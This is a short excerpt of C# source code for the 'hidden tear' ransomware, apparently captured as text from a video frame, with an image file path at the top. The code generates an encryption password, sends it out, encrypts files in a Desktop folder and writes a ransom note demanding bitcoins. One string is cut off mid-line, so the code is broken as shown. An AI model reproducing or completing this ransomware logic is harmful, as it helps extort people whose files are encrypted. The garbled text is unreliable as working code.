 }
1 reference
public void startAction()
{
string password = CreatePassword(15);
string path = "\\Desktop\\test";
string startPath = userDir + userName + path;
SendPassword(password);
encryptDirectory(startPath,password);
messageCreator();
password = null;
System.Windows.Forms.Application.Exit();
}
1 reference
public void messageCreator()
{
string path = "\\Desktop\\test";
string fullpath = userDir + userName + path;
string[] lines = { "Files has been encrypted with hidden tear", "Send me some bitcoins or kebab", "And
System.IO.File.WriteAllLines(fullpath, lines);
}
}
}